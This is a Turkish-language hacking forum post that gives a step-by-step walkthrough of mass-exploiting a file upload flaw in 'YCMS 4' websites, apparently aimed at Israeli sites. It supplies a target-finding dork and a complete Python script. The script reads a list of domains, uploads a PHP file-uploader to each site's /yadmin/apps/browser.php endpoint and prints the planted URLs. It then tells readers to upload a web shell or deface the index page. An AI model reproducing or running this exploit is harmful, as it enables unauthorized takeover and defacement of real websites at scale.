- 11 Ara 2020
- 2,668
- 1,527

Merhaba Değerli Türk Hack Team Üyeleri
Bu Konumuzda İsrael YCMS 4 Webapps'ta Remote File Upload Zafiyetini İnceleyeceğiz!


[+] Hedef Toplama
Dork: intext:נבנה ע"י לק"י בניית אתריםÖncelikle Dorkumuzu Taratıp Siteleri Topluyorum

Ardından Topladığım Siteleri 'domains.txt' Diye Kaydediyorum.

[+] Exploit İle Zafiyeti Sömürme
Python:
import requests # type: ignore
import re
from colorama import *
import os
if os.name == 'nt':
os.system('cls')
else:
os.system('clear')
init()
code_up = """
<!DOCTYPE html>
<html>
<head>
<title>1933-SS</title>
<style>
body {
background-color: black;
text-align: center;
}
h1 {
color: red;
}
.uploaded {
color: green;
}
</style>
</head>
<body>
<h1>1933-ss cyber team</h1>
<form enctype='multipart/form-data' action='' method='POST'>
<input type='file' name='uploaded_file'></input>
<input type='submit' value='Upload'></input>
</form>
</body>
</html>
<?php
if (!empty($_FILES['uploaded_file'])) {
$upload_dir = './'; // Define the directory where you want to save the uploaded files
$file_name = basename($_FILES['uploaded_file']['name']);
$file_path = $upload_dir . $file_name;
if (move_uploaded_file($_FILES['uploaded_file']['tmp_name'], $file_path)) {
echo '<span class="uploaded">The file ' . $file_name . ' has been uploaded.</span>';
} else {
echo '<h1>There was an error uploading the file, please try again.</h1>';
}
}
?>
"""
banner = Fore.RED +"""
) ( ( ) (
( ( /( )\ ))\ ) ( /( )\ ) * )
)\ ( ( ( ( )\()|()/(()/( )\()|()/(` ) /(
(((_) )\ )\ )\ )\ ((_)\ /(_))(_)|(_)\ /(_))( )(_))
)\___((_)((_|(_) ((_)__((_|_))(_)) ((_|_)) (_(_())
((/ __\ \ / /| __| | __\ \/ / _ \ | / _ \_ _||_ _|
| (__ \ V / | _| | _| > <| _/ |__| (_) | | | |
\___| \_/ |___| |___/_/\_\_| |____|\___/___| |_|
"""
banner2 = "\nAuthor :" + Fore.RED +""" @obttht"""
print(banner+banner2+Fore.WHITE)
websites = input("\nWebsite List: ")
websites = open(websites,"r").read().split("\n")
for url in websites:
try:
value = "yadmin/apps/browser.php?op=gallery&CKEditor=page-content&CKEditorFuncNum=1&langCode=en"
upload_url = url+'/yadmin/apps/browser.php?op=upload&type=other&id=*'
uploader = {'upload-to-gallery[]': ('ss.php',code_up)}
response = requests.post(upload_url, files=uploader , timeout=3)
except:
pass
try:
response = requests.get(url+value,timeout=10)
if response.status_code == 200:
match = re.search(r'/ss(\d+\.php)', response.text)
if match:
value = match.group(1)
print(Fore.GREEN +url+f"uploads/other/ss{value}")
else:
print(Fore.RED+f"Request to {url} failed with status code {response.status_code}"+Fore.WHITE)
except:
continueExploiti 'exp.py' Diye Kaydediyorum Ve Çalıştırıyorum

Bizden Website List İstiyor 'domains.txt' Diye Kaydettiğimiz Dosyayı List Olarak Belirtiyoruz Ve Enterliyoruz

Exploit Siteye Uploader'i Başarılı Bir Şekilde Enjekte Etti!


[+] İndex / Shell Upload

Exploitin Verdiği URL Bizi Uploader'e Yönlendiriyor, Buradan Shell Veya İndex Basıyoruz Ve Görev Tamam!
[-] Title : israel YCMS 4 - Remote File Upload - CSRF / Shell Upload[-] Author : 1933 (TURK TM - SS CYBER)[-] Vendor : https://website.laki.co.il/[-] Category : Webapps[-] Dork : intext:נבנה ע"י לק"י בניית אתרים[-] Date : 20/11/2023https://cxsecurity.com/issue/WLB-2023110032

Son düzenleme: